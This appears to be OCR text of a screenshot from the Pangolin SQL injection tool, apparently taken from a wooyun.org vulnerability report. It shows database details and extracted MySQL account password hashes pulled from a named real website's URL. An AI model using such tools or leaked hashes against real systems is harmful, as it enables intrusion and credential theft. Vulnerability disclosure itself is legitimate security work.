 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.teclast.com/topic.php?pid=63&channelID=70&topicID=140 GET
Type Integer DB Mysql Keyword 粤ICP备05145176号
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 Win32
VERSION 4.1.22-community-nt
DATABASE teclast
USER sk@127.0.0.1
SYSTEM_USER sk@127.0.0.1
SESSION_USER sk@127.0.0.1
CURRENT_USER sk@%
BASE DIR
DATA DIR
TEMP DIR
group_concat_max_len 1024
Accounts
root 3b0aa1000bf4931f
sk *1177A63BB4CD7F2834120E4C458680CA580E247F
Databases
Stacked No
Informations Datas FileReader MysqlFileWriter
Length is : 0
www.wooyun.org